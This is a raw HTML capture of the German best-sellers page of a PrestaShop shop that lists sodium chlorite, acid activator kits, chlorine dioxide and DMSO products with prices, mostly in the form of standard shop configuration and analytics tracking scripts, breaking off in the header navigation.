

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cloritodesodio.eu/de/verkaufshits
body_size: 61242
content:
<!doctype html><html lang="de"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Verkaufshits</title><meta name="description" content="Verkaufshits"><meta name="keywords" content=""><meta name="robots" content="noindex"><link rel="canonical" href="https://www.cloritodesodio.eu/de/verkaufshits"><link rel="alternate" href="https://www.cloritodesodio.eu/es/mas-vendidos" hreflang="es"><link rel="alternate" href="https://www.cloritodesodio.eu/ca/els més venuts" hreflang="ca-es"><link rel="alternate" href="https://www.cloritodesodio.eu/de/verkaufshits" hreflang="de-de"><link rel="alternate" href="https://www.cloritodesodio.eu/gb/best-sales" hreflang="en-gb"><link rel="alternate" href="https://www.cloritodesodio.eu/fr/meilleures-ventes" hreflang="fr-fr"><link rel="alternate" href="https://www.cloritodesodio.eu/it/piu-venduti" hreflang="it-it"><link rel="alternate" href="https://www.cloritodesodio.eu/pt/top-vendas" hreflang="pt-pt"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1719431960"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1719431960"><link rel="stylesheet" href="https://www.cloritodesodio.eu/themes/classic/assets/cache/A.theme-c02a08199.css.pagespeed.cf.o4AYEwm754.css" type="text/css" media="all"> <script type="text/javascript">var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":"kostenlos"},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":5},"page":{"title":"","canonical":null,"meta":{"title":"Verkaufshits","description":"Verkaufshits","keywords":"","robots":"index"},"page_name":"best-sales","body_classes":{"lang-de":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-best-sales":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Clorito de sodio","logo":"\/img\/clorito-de-sodio-logo-1595357309.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.cloritodesodio.eu\/","current_url":"https:\/\/www.cloritodesodio.eu\/de\/verkaufshits","shop_domain_url":"https:\/\/www.cloritodesodio.eu","img_ps_url":"https:\/\/www.cloritodesodio.eu\/img\/","img_cat_url":"https:\/\/www.cloritodesodio.eu\/img\/c\/","img_lang_url":"https:\/\/www.cloritodesodio.eu\/img\/l\/","img_prod_url":"https:\/\/www.cloritodesodio.eu\/img\/p\/","img_manu_url":"https:\/\/www.cloritodesodio.eu\/img\/m\/","img_sup_url":"https:\/\/www.cloritodesodio.eu\/img\/su\/","img_ship_url":"https:\/\/www.cloritodesodio.eu\/img\/s\/","img_store_url":"https:\/\/www.cloritodesodio.eu\/img\/st\/","img_col_url":"https:\/\/www.cloritodesodio.eu\/img\/co\/","img_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.cloritodesodio.eu\/upload\/","pages":{"address":"https:\/\/www.cloritodesodio.eu\/de\/adresse","addresses":"https:\/\/www.cloritodesodio.eu\/de\/adressen","authentication":"https:\/\/www.cloritodesodio.eu\/de\/anmeldung","cart":"https:\/\/www.cloritodesodio.eu\/de\/warenkorb","category":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=category","cms":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=cms","contact":"https:\/\/www.cloritodesodio.eu\/de\/kontakt","discount":"https:\/\/www.cloritodesodio.eu\/de\/Rabatt","guest_tracking":"https:\/\/www.cloritodesodio.eu\/de\/auftragsverfolgung-gast","history":"https:\/\/www.cloritodesodio.eu\/de\/bestellungsverlauf","identity":"https:\/\/www.cloritodesodio.eu\/de\/profil","index":"https:\/\/www.cloritodesodio.eu\/de\/","my_account":"https:\/\/www.cloritodesodio.eu\/de\/mein-Konto","order_confirmation":"https:\/\/www.cloritodesodio.eu\/de\/bestellbestatigung","order_detail":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=order-detail","order_follow":"https:\/\/www.cloritodesodio.eu\/de\/bestellverfolgung","order":"https:\/\/www.cloritodesodio.eu\/de\/Bestellung","order_return":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=order-return","order_slip":"https:\/\/www.cloritodesodio.eu\/de\/bestellschein","pagenotfound":"https:\/\/www.cloritodesodio.eu\/de\/seite-nicht-gefunden","password":"https:\/\/www.cloritodesodio.eu\/de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.cloritodesodio.eu\/de\/angebote","product":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=product","search":"https:\/\/www.cloritodesodio.eu\/de\/suche","sitemap":"https:\/\/www.cloritodesodio.eu\/de\/Sitemap","stores":"https:\/\/www.cloritodesodio.eu\/de\/shops","supplier":"https:\/\/www.cloritodesodio.eu\/de\/lieferant","register":"https:\/\/www.cloritodesodio.eu\/de\/anmeldung?create_account=1","order_login":"https:\/\/www.cloritodesodio.eu\/de\/Bestellung?login=1"},"alternative_langs":{"es":"https:\/\/www.cloritodesodio.eu\/es\/mas-vendidos","ca-es":"https:\/\/www.cloritodesodio.eu\/ca\/els m\u00e9s venuts","de-de":"https:\/\/www.cloritodesodio.eu\/de\/verkaufshits","en-gb":"https:\/\/www.cloritodesodio.eu\/gb\/best-sales","fr-fr":"https:\/\/www.cloritodesodio.eu\/fr\/meilleures-ventes","it-it":"https:\/\/www.cloritodesodio.eu\/it\/piu-venduti","pt-pt":"https:\/\/www.cloritodesodio.eu\/pt\/top-vendas"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/www.cloritodesodio.eu\/de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.cloritodesodio.eu\/de\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1767761620,"static_token":"54225de3e9c4afb888f00a2bb1dcf75d","token":"417ab60aef36ad6d832160d6773d9f3e"};var psemailsubscription_subscription="https:\/\/www.cloritodesodio.eu\/de\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base='https://www.cloritodesodio.eu';</script> <script type="text/javascript">function renderDataAjax(jsonData){for(var key in jsonData){if(key=='java_script'){$('body').append(jsonData[key]);}else
if($('#ets_speed_dy_'+key).length)$('#ets_speed_dy_'+key).replaceWith(jsonData[key]);}if($('#header .shopping_cart').length&&$('#header .cart_block').length){var shopping_cart=new HoverWatcher('#header .shopping_cart');var cart_block=new HoverWatcher('#header .cart_block');$("#header .shopping_cart a:first").live("hover",function(){if(ajaxCart.nb_total_products>0||parseInt($('.ajax_cart_quantity').html())>0)$("#header .cart_block").stop(true,true).slideDown(450);},function(){setTimeout(function(){if(!shopping_cart.isHoveringOver()&&!cart_block.isHoveringOver())$("#header .cart_block").stop(true,true).slideUp(450);},200);});}if(jsonData['custom_js'])$('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox{display:inline-block}.ets_speed_dynamic_hook .cart-products-count{display:none!important}.ets_speed_dynamic_hook .ajax_cart_quantity,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{display:none!important}.ets_speed_dynamic_hook .shopping_cart>a:first-child:after{display:none!important}</style> <script type="text/javascript" data-keepinline="true">var oGsr={};var bt_msgs={"delay":"You have not filled out a numeric for delay option","fbId":"You have not filled out a numeric for Facebook App ID option","fbsecret":"You have not filled out Facebook App Secret option","reviewDate":"You have not filled out the review's date","title":"You have not filled out the title","comment":"You have not filled out the comment","report":"You have not filled out the report comment","rating":"You have not selected the rating for the review","checkreview":"You have not selected one review","email":"You have not filled out your email","status":"You didn't select any status","vouchercode":"You have not filled out the voucher code","voucheramount":"You have left 0 as value for voucher's value","voucherminimum":"Minimum amount is not a numeric","vouchermaximum":"Maximum quantity is not a numeric","vouchervalidity":"You have left 0 as value for voucher's validity","importMatching":"You have not filled the number of columns out","reviewModerationTxt":{"1":"You have not filled out your legal text for using a moderation with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a moderation with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a moderation with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a moderation with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a moderation with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a moderation with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a moderation with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"reviewModifyTxt":{"1":"You have not filled out your legal text for using a review modification tool with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a review modification tool with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a review modification tool with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a review modification tool with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a review modification tool with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a review modification tool with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a review modification tool with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emailTitle":{"1":"You have not filled out your title or text with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your title or text with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your title or text with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your title or text with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your title or text with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your title or text with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your title or text with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillCategory":{"1":"You have not filled out your category label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your category label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your category label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your category label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your category label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your category label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your category label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillProduct":{"1":"You have not filled out your product label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your product label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your product label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your product label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your product label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your product label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your product label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillSentence":{"1":"You have not filled out your custom body sentence with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your custom body sentence with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your custom body sentence with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your custom body sentence with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your custom body sentence with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your custom body sentence with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your custom body sentence with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."}};var bt_sImgUrl='/modules/gsnippetsreviews/views/img/';var bt_sWebService='/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830';var sGsrModuleName='gsr';var bt_aFancyReviewForm={};var bt_aFancyReviewTabForm={};var bt_oScrollTo={};bt_oScrollTo.execute=false;var bt_oUseSocialButton={};bt_oUseSocialButton.run=false;var bt_oActivateReviewTab={};bt_oActivateReviewTab.run=false;var bt_oDeactivateReviewTab={};bt_oDeactivateReviewTab.run=false;var bt_aReviewReport=new Array();var bt_oCallback={};bt_oCallback.run=false;var bt_aStarsRating=new Array();var bt_oBxSlider={};bt_oBxSlider.run=false;</script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-169307222-1','auto');ga('send','pageview');ga('require','ec');</script> <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.add({"id":20,"name":"kit-natriumchlorit-25-140ml-hcl-aktivator-agualab","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":25.95},'',true);MBG.add({"id":21,"name":"kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F21-kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":39.95},'',true);MBG.add({"id":44,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9},'',true);MBG.add({"id":35,"name":"natriumchlorit-25-5-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F35-natriumchlorit-25-5-liter-0732535948945.html","price":216.9},'',true);MBG.add({"id":53,"name":"agualab-dmso-70-ige-losung-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85},'',true);MBG.add({"id":36,"name":"1-kilopulver-fest-natriumchlorit-80","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F36-1-kilopulver-fest-natriumchlorit-80-0732535948945.html","price":97.98},'',true);MBG.add({"id":50,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1},'',true);MBG.add({"id":27,"name":"agualab-chlordioxid-250ml-kristall","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68},'',true);MBG.add({"id":54,"name":"chlordioxid-in-glasflasche-500-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":45.5},'',true);MBG.add({"id":26,"name":"agualab-chlordioxid-500ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":44.5},'',true);MBG.add({"id":29,"name":"kit-agualab-natriumchlorit-25-salzsaureaktivator-4-250-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1},'',true);MBG.add({"id":25,"name":"natriumchlorit-25-agualab-1-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6},'',true);MBG.addProductClick({"id":20,"name":"kit-natriumchlorit-25-140ml-hcl-aktivator-agualab","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":25.95});MBG.addProductClick({"id":21,"name":"kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F21-kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":39.95});MBG.addProductClick({"id":44,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9});MBG.addProductClick({"id":35,"name":"natriumchlorit-25-5-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F35-natriumchlorit-25-5-liter-0732535948945.html","price":216.9});MBG.addProductClick({"id":53,"name":"agualab-dmso-70-ige-losung-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85});MBG.addProductClick({"id":36,"name":"1-kilopulver-fest-natriumchlorit-80","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F36-1-kilopulver-fest-natriumchlorit-80-0732535948945.html","price":97.98});MBG.addProductClick({"id":50,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1});MBG.addProductClick({"id":27,"name":"agualab-chlordioxid-250ml-kristall","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68});MBG.addProductClick({"id":54,"name":"chlordioxid-in-glasflasche-500-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":45.5});MBG.addProductClick({"id":26,"name":"agualab-chlordioxid-500ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":44.5});MBG.addProductClick({"id":29,"name":"kit-agualab-natriumchlorit-25-salzsaureaktivator-4-250-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1});MBG.addProductClick({"id":25,"name":"natriumchlorit-25-agualab-1-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"bestsales","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6});}});</script> <meta property="og:url" content="https://www.cloritodesodio.eu/de/verkaufshits"/><meta property="og:title" content="Verkaufshits"/><meta property="og:description" content="Verkaufshits"/><meta property="og:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"/><meta property="og:type" content="article"/><meta name="twitter:title" content="Verkaufshits"><meta name="twitter:description" content="Verkaufshits"><meta name="twitter:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta name="twitter:card" content="summary_large_image"> <script type='application/ld+json' class='ets-seo-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cloritodesodio.eu/#website","url":"https://www.cloritodesodio.eu/","name":"Clorito de sodio","potentialAction":{"@type":"SearchAction","target":"https://www.cloritodesodio.eu/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.cloritodesodio.eu/#organization","name":"Clorito de sodio","url":"https://www.cloritodesodio.eu/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.cloritodesodio.eu/#logo","url":"https://www.cloritodesodio.eu/img/social/162491003639436.jpg","caption":"Clorito de sodio"},"image":{"@id":"https://www.cloritodesodio.eu/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.cloritodesodio.eu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.cloritodesodio.eu/de/","url":"https://www.cloritodesodio.eu/de/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Verkaufshits","@id":"https://www.cloritodesodio.eu/de/verkaufshits","url":"https://www.cloritodesodio.eu/de/verkaufshits"}}]}]}</script> <meta name="idx" content="PSIDSHOP2026-AIX69647872637573746f6d726566-AIX69647872637573746f6d726566"> <script>function comprobarObservaciones(){var comprobante="";if((jQuery)('#onepagecheckoutps').length!=0){comprobante=(jQuery)('[name="message"]');}else{comprobante=(jQuery)('[name="delivery_message"]');}if(comprobante.length!=0){limitarObservaciones(comprobante);}}function limitarObservaciones(comprobante){if(comprobante){if((jQuery)('.originalTextareaInfo').length==0){var options2={'maxCharacterSize':69,'originalStyle':'originalTextareaInfo','warningStyle':'warningTextareaInfo','warningNumber':10,'displayFormat':'#input caracteres | #left caracteres restantes | #words palabras'};comprobante.textareaCount(options2);}}}</script> </head><body id="best-sales" class="lang-de country-es currency-eur layout-left-column page-best-sales tax-display-enabled"><main><header id="header"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row"><div class="hidden-sm-down"><div class="col-md-5 col-xs-12"><div id="_desktop_contact_link"><div id="contact-link"> Rufen Sie uns an: <span>+34 952 478 613 - +34 659 796 328</span></div></div></div><div class="col-md-7 right-nav"><div id="_desktop_language_selector"><div class="language-selector-wrapper"> <span id="language-selector-label" class="hidden-md-up">Sprache:</span><div class="language-selector dropdown js-dropdown"> <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Dropdown Sprachen"> <span class="expand-more">Deutsch</span> <i class="material-icons expand-more">&#xE5C5;</i> </button><ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label"><li> <a href="https://www.cloritodesodio.eu/es/mas-vendidos" class="dropdown-item" data-iso-code="es">Español</a></li><li> <a href="https://www.cloritodesodio.eu/ca/els més venuts" class="dropdown-item" data-iso-code="ca">Català</a></li><li class="current"> <a href="https://www.cloritodesodio.eu/de/verkaufshits" class="dropdown-item" data-iso-code="de">Deutsch</a></li><li> <a href="https://www.cloritodesodio.eu/gb/best-sales" class="dropdown-item" data-iso-code="gb">English GB</a></li><li> <a href="https://www.cloritodesodio.eu/fr/meilleures-ventes" class="dropdown-item" data-iso-code="fr">Français</a></li><li> <a href="https://www.cloritodesodio.eu/it/piu-venduti" class="dropdown-item" data-iso-code="it">Italiano</a></li><li> <a href="https://www.cloritodesodio.eu/pt/top-vendas" class="dropdown-item" data-iso-code="pt">Português PT</a></li></ul> <select class="link hidden-md-up" aria-labelledby="language-selector-label"><option value="https://www.cloritodesodio.eu/es/mas-vendidos" data-iso-code="es"> Español</option><option value="https://www.cloritodesodio.eu/ca/els més venuts" 